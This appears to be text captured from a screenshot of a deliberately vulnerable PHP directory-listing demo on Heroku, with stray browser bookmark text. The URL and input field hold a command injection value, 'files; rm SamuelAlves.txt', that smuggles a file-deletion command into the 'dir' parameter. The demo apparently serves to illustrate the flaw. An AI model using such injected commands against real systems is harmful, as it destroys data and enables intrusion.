 commandinjection.herokuapp.com/?dir=files;%20rm%20SamuelAlves.txt
Apps Tes: Skyrim: Top 8 M Intel HD Graphics 30 The Humble Indie Bu Free Cloud Storage - Skyrim: The Dragonb Naruto Shippuuden McPixel chega ao Ste [UL] InuYasha Kanket » Outros favoritos
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u52691 dyno 410 Apr 10 14:22 index.php drwx------ 2 u52691 dyno 4096 Apr 10 14:22 folder -rw------- 1 u52691 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u52691 dyno 3 Apr 10 14:22 composer.json drwx------ 3
u52691 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u52691 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u52691 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u52691 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14
18:13 .. drwx------ 3 u52691 dyno 4096 Jun 25 15:44 .composer drwx------ 7 u52691 dyno 4096 Jun 25 16:45 .
Digite o diretório que deseja listar usando 'dir'
files; rm SamuelAlves.txt
Conteudo: